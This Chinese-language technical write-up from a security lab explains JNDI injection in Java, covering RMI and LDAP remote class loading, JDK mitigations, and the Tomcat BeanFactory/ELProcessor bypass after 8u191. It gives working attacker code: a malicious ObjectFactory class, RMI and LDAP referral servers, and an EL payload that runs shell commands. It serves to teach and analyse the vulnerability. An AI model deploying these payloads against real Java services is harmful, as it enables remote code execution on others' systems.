JAVA JNDI 注入知识详解
作者: 天融信阿尔法实验室
原文链接:https://mp.weixin.qq.com/s/TJTOh0q0OY-j6msP6XSErg
一、前言
在漏洞挖掘或利用的时候经常会遇见JNDI,本文会讲述什么是JNDI、JNDI中RMI的利用、LDAP的利用、JDK 8u191之后的利用方式。
二、JNDI简介
JNDI(The Java Naming and Directory Interface,Java命名和目录接口)是一组在Java应用中访问命名和目录服务的API,命名服务将名称和对象联系起来,使得我们可以用名称访问对象。
这些命名/目录服务提供者:
- RMI (JAVA远程方法调用)
- LDAP (轻量级目录访问协议)
- CORBA (公共对象请求代理体系结构)
- DNS (域名服务)
JNDI客户端调用方式
//指定需要查找name名称String jndiName= "jndiName";
//初始化默认环境
Context context = new InitialContext();
//查找该name的数据
context.lookup(jndiName);
这里的jndiName变量的值可以是上面的命名/目录服务列表里面的值,如果JNDI名称可控的话可能会被攻击。
三、JNDI利用方式
RMI的利用
RMI是Java远程方法调用,是Java编程语言里,一种用于实现远程过程调用的应用程序编程接口。它使客户机上运行的程序可以调用远程服务器上的对象。想了解RMI的可以看下这篇文章
攻击者代码
public static void main(String[] args) throws Exception { try {
Registry registry = LocateRegistry.createRegistry(1099);
Reference aa = new Reference("Calc", "Calc", "http://127.0.0.1:8081/");
ReferenceWrapper refObjWrapper = new ReferenceWrapper(aa);
registry.bind("hello", refObjWrapper);
} catch (Exception e) {
e.printStackTrace();
}
}
用web服务器来加载字节码,保存下面的这个java文件,用javac编译成.class字节码文件,在上传到web服务器上面。
import java.lang.Runtime;import java.lang.Process;
import javax.naming.Context;
import javax.naming.Name;
import javax.naming.spi.ObjectFactory;
import java.util.Hashtable;
public class Calc implements ObjectFactory {
{
try {
Runtime rt = Runtime.getRuntime();
String[] commands = {"touch", "/tmp/Calc2"};
Process pc = rt.exec(commands);
pc.waitFor();
} catch (Exception e) {
// do nothing
}
}
static {
try {
Runtime rt = Runtime.getRuntime();
String[] commands = {"touch", "/tmp/Calc1"};
Process pc = rt.exec(commands);
pc.waitFor();
} catch (Exception e) {
// do nothing
}
}
public Calc() {
try {
Runtime rt = Runtime.getRuntime();
String[] commands = {"touch", "/tmp/Calc3"};
Process pc = rt.exec(commands);
pc.waitFor();
} catch (Exception e) {
// do nothing
}
}
@Override
public Object getObjectInstance(Object obj, Name name, Context nameCtx, Hashtable<?, ?> environment) {
try {
Runtime rt = Runtime.getRuntime();
String[] commands = {"touch", "/tmp/Calc4"};
Process pc = rt.exec(commands);
pc.waitFor();
} catch (Exception e) {
// do nothing
}
return null;
}
}
被攻击者代码
public static void main(String[] args) { try {
String uri = "rmi://127.0.0.1:1099/hello";
Context ctx = new InitialContext();
ctx.lookup(uri);
} catch (Exception e) {
e.printStackTrace();
}
}
我这里使用jdk1.8.0_102版本运行之后,/tmp/目录下四个文件都会被创建,DEBUG看下原因。
javax.naming.InitialContext#getURLOrDefaultInitCtx

343行getURLScheme方法解析协议名称,在345行NamingManager.getURLContext方法返回解析对应协议的对象
com.sun.jndi.toolkit.url.GenericURLContext#lookup

com.sun.jndi.rmi.registry.RegistryContext#lookup

这里会去RMI注册中心寻找hello对象,接着看下当前类的decodeObject方法

因为ReferenceWrapper对象实现了RemoteReference接口,所以会调用getReference方法会获取Reference对象
javax.naming.spi.NamingManager#getObjectFactoryFromReference

146行尝试从本地CLASSPATH获取该class,158行根据factoryName和codebase加载远程的class,跟进看下158行loadClass方法的实现
com.sun.naming.internal.VersionHelper12#loadClass
public Class<?> loadClass(String className, String codebase) throws ClassNotFoundException, MalformedURLException {
ClassLoader parent = getContextClassLoader();
ClassLoader cl =
URLClassLoader.newInstance(getUrlArray(codebase), parent);
return loadClass(className, cl);
}
Class<?> loadClass(String className, ClassLoader cl) throws ClassNotFoundException {
Class<?> cls = Class.forName(className, true, cl);
return cls;
}
这里是通过URLClassLoader去加载远程类,此时观察web服务器日志会发现一条请求记录

因为static在类加载的时候就会执行,所以这里会执行touch /tmp/Calc1命令,ls查看下.

javax.naming.spi.NamingManager#getObjectFactoryFromReference163行执行clas.newInstance()的时候,代码块和无参构造方法都会执行,此时Calc2和Calc3文件都会创建成功,ls看下

javax.naming.spi.NamingManager#getObjectInstance

321行会调用getObjectInstance方法,此时Calc4文件会被创建,ls看下

列下调用栈
getObjectInstance:321, NamingManager (javax.naming.spi)decodeObject:464, RegistryContext (com.sun.jndi.rmi.registry)
lookup:124, RegistryContext (com.sun.jndi.rmi.registry)
lookup:205, GenericURLContext (com.sun.jndi.toolkit.url)
lookup:417, InitialContext (javax.naming)
main:46, HelloClient
这里总结下,加载远程类的时候static静态代码块,代码块,无参构造函数和getObjectInstance方法都会被调用.
我把jdk换成1.8.0_181版本看下
直接运行会提示这样的一个错误

看下com.sun.jndi.rmi.registry.RegistryContext.decodeObject代码

354行var8是Reference对象,getFactoryClassLocation()方法是获取classFactoryLocation地址,这两个都不等于null,后面的trustURLCodebase取反,看下trustURLCodebase变量值

在当前类静态代码块定义了trustURLCodebase的值为false,那么这一个条件也成立,所以会抛出错误。
在jdk8u1217u1316u141版本开始默认com.sun.jndi.rmi.object.trustURLCodebase设置为false,rmi加载远程的字节码不会执行成功。
LDAP的利用
LDAP是基于X.500标准的轻量级目录访问协议,目录是一个为查询、浏览和搜索而优化的数据库,它成树状结构组织数据,类似文件目录一样。
攻击者代码
先下载https://mvnrepository.com/artifact/com.unboundid/unboundid-ldapsdk/3.1.1LDAP SDK依赖,然后启动LDAP服务
public class Ldap { private static final String LDAP_BASE = "dc=example,dc=com";
public static void main(String[] argsx) {
String[] args = new String[]{"http://127.0.0.1:8081/#Calc", "9999"};
int port = 0;
if (args.length < 1 || args[0].indexOf('#') < 0) {
System.err.println(Ldap.class.getSimpleName() + " <codebase_url#classname> [<port>]"); //$NON-NLS-1$
System.exit(-1);
} else if (args.length > 1) {
port = Integer.parseInt(args[1]);
}
try {
InMemoryDirectoryServerConfig config = new InMemoryDirectoryServerConfig(LDAP_BASE);
config.setListenerConfigs(new InMemoryListenerConfig(
"listen", //$NON-NLS-1$
InetAddress.getByName("0.0.0.0"), //$NON-NLS-1$
port,
ServerSocketFactory.getDefault(),
SocketFactory.getDefault(),
(SSLSocketFactory) SSLSocketFactory.getDefault()));
config.addInMemoryOperationInterceptor(new OperationInterceptor(new URL(args[0])));
InMemoryDirectoryServer ds = new InMemoryDirectoryServer(config);
System.out.println("Listening on 0.0.0.0:" + port); //$NON-NLS-1$
ds.startListening();
} catch (Exception e) {
e.printStackTrace();
}
}
private static class OperationInterceptor extends InMemoryOperationInterceptor {
private URL codebase;
/**
*
*/
public OperationInterceptor(URL cb) {
this.codebase = cb;
}
/**
* {@inheritDoc}
*
* @see com.unboundid.ldap.listener.interceptor.InMemoryOperationInterceptor#processSearchResult(com.unboundid.ldap.listener.interceptor.InMemoryInterceptedSearchResult)
*/
@Override
public void processSearchResult(InMemoryInterceptedSearchResult result) {
String base = result.getRequest().getBaseDN();
Entry e = new Entry(base);
try {
sendResult(result, base, e);
} catch (Exception e1) {
e1.printStackTrace();
}
}
protected void sendResult(InMemoryInterceptedSearchResult result, String base, Entry e) throws LDAPException, MalformedURLException {
URL turl = new URL(this.codebase, this.codebase.getRef().replace('.', '/').concat(".class"));
System.out.println("Send LDAP reference result for " + base + " redirecting to " + turl);
e.addAttribute("javaClassName", "foo");
String cbstring = this.codebase.toString();
int refPos = cbstring.indexOf('#');
if (refPos > 0) {
cbstring = cbstring.substring(0, refPos);
}
e.addAttribute("javaCodeBase", cbstring);
e.addAttribute("objectClass", "javaNamingReference"); //$NON-NLS-1$
e.addAttribute("javaFactory", this.codebase.getRef());
result.sendSearchEntry(e);
result.setResult(new LDAPResult(0, ResultCode.SUCCESS));
}
}
}
这里还是用上面RMI那里的web服务器来加载字节码
被攻击者代码
public static void main(String[] args) { try {
String uri = "ldap://127.0.0.1:9999/calc";
Context ctx = new InitialContext();
ctx.lookup(uri);
} catch (Exception e) {
e.printStackTrace();
}
}
这里使用jdk1.8.0_181版本运行之后,/tmp/目录下四个文件都会被创建,调用的过程和JNDI RMI那块一样的,先解析协议,获取ldap协议的对象,寻找Reference中的factoryName对象,先尝试本地加载这个类,本地没有这个类用URLClassLoader远程进行加载...
列下调用栈
loadClass:72, VersionHelper12 (com.sun.naming.internal)loadClass:87, VersionHelper12 (com.sun.naming.internal)
getObjectFactoryFromReference:158, NamingManager (javax.naming.spi)
getObjectInstance:189, DirectoryManager (javax.naming.spi)
c_lookup:1085, LdapCtx (com.sun.jndi.ldap)
p_lookup:542, ComponentContext (com.sun.jndi.toolkit.ctx)
lookup:177, PartialCompositeContext (com.sun.jndi.toolkit.ctx)
lookup:205, GenericURLContext (com.sun.jndi.toolkit.url)
lookup:94, ldapURLContext (com.sun.jndi.url.ldap)
lookup:417, InitialContext (javax.naming)
main:45, HelloClient
把JDK换成1.8.0_241版本运行看下,会发现/tmp/目录下的文件并没有创建成功,DEBUG看下.
com.sun.naming.internal.VersionHelper12#loadClass

101行判断了trustURLCodebase等于true才可以加载远程对象,而trustURLCodebase的默认值是false

在jdk11.0.1、8u191、7u201、6u211版本开始默认com.sun.jndi.ldap.object.trustURLCodebase设置为false,ldap加载远程的字节码不会执行成功。
8u191之后
使用本地的Reference Factory类
在jdk8u191之后RMI和LDAP默认都不能从远程加载类,还是可以在RMI和LDAP中获取对象。在前面我们分析过javax.naming.spi.NamingManager#getObjectFactoryFromReference方法,会先从本地的CLASSPATH中寻找该类,如果没有才会去远程加载。之后会执行静态代码块、代码块、无参构造函数和getObjectInstance方法。那么只需要在攻击者本地CLASSPATH找到这个Reference Factory类并且在这四个地方其中一块能执行payload就可以了。Michael Stepankin师傅在tomcat中找到org.apache.naming.factory.BeanFactory#getObjectInstance来进行利用。
tomcat jar下载地址https://mvnrepository.com/artifact/org.apache.tomcat.embed/tomcat-embed-core/8.5.11
先看下poc
Registry registry = LocateRegistry.createRegistry(1099); ResourceRef ref = new ResourceRef("javax.el.ELProcessor", null, "", "", true, "org.apache.naming.factory.BeanFactory", null);
ref.add(new StringRefAddr("forceString", "x=eval"));
ref.add(new StringRefAddr("x", "\"\".getClass().forName(\"javax.script.ScriptEngineManager\").newInstance().getEngineByName(\"JavaScript\").eval(\"new java.lang.ProcessBuilder['(java.lang.String[])'](['/bin/sh','-c','open /Applications/Calculator.app']).start()\")"));
ReferenceWrapper referenceWrapper = new ReferenceWrapper(ref);
registry.bind("calc", referenceWrapper);
DEBUG看下漏洞原因
org.apache.naming.factory.BeanFactory#getObjectInstance
public Object getObjectInstance(Object obj, Name name, Context nameCtx, Hashtable<?, ?> environment) throws NamingException { if (obj instanceof ResourceRef) {
NamingException ne;
try {
Reference ref = (Reference)obj;
// 获取到的是javax.el.ELProcessor
String beanClassName = ref.getClassName();
Class<?> beanClass = null;
ClassLoader tcl = Thread.currentThread().getContextClassLoader();
if (tcl != null) {
try {
// 加载javax.el.ELProcessor类
beanClass = tcl.loadClass(beanClassName);
} catch (ClassNotFoundException var26) {
}
} else {
...
}
if (beanClass == null) {
throw new NamingException("Class not found: " + beanClassName);
} else {
BeanInfo bi = Introspector.getBeanInfo(beanClass);
PropertyDescriptor[] pda = bi.getPropertyDescriptors();
Object bean = beanClass.newInstance();
//获取forceString属性的值{Type: forceString,Content: x=eval}
RefAddr ra = ref.get("forceString");
Map<String, Method> forced = new HashMap();
String value;
String propName;
int i;
if (ra != null) {
value = (String)ra.getContent();
Class<?>[] paramTypes = new Class[]{String.class};
String[] arr$ = value.split(",");
i = arr$.length;
for(int i$ = 0; i$ < i; ++i$) {
String param = arr$[i$];
param = param.trim();
//(char)61的值是=,获取=在字符串的位置
int index = param.indexOf(61);
if (index >= 0) {
//eval
propName = param.substring(index + 1).trim();
//x
param = param.substring(0, index).trim();
} else {
propName = "set" + param.substring(0, 1).toUpperCase(Locale.ENGLISH) + param.substring(1);
}
try {
//x=(ELProcessor.getMethod("eval",String[].class))
forced.put(param, beanClass.getMethod(propName, paramTypes));
} catch (SecurityException | NoSuchMethodException var24) {
...
}
}
}
Enumeration e = ref.getAll();
while(true) {
...
// "".getClass().forName("javax.script.ScriptEngineManager").newInstance().getEngineByName("JavaScript").eval("new java.lang.ProcessBuilder['(java.lang.String[])'](['/bin/sh','-c','open /Applications/Calculator.app']).start()")
value = (String)ra.getContent();
Object[] valueArray = new Object[1];
//eval method...
Method method = (Method)forced.get(propName);
if (method != null) {
valueArray[0] = value;
try {
//反射执行ELProcessor.eval方法
method.invoke(bean, valueArray);
} catch (IllegalArgumentException | InvocationTargetException | IllegalAccessException var23) {
throw new NamingException("Forced String setter " + method.getName() + " threw exception for property " + propName);
}
} else {
...
}
}
}
}
}
...
}
我在这个类上面加了一些注释,ELProcessor.eval()会对EL表达式进行处理,最后会执行。
"".getClass().forName("javax.script.ScriptEngineManager").newInstance().getEngineByName("JavaScript").eval("new java.lang.ProcessBuilder['(java.lang.String[])'](['/bin/sh','-c','open /Applications/Calculator.app']).start()")使用序列化数据,触发本地Gadget
com.sun.jndi.ldap.Obj#decodeObject

这里可以看到在LDAP中数据可以是序列化对象也可以是Reference对象。如果是序列化对象会调用deserializeObject方法
com.sun.jndi.ldap.Obj#deserializeObject
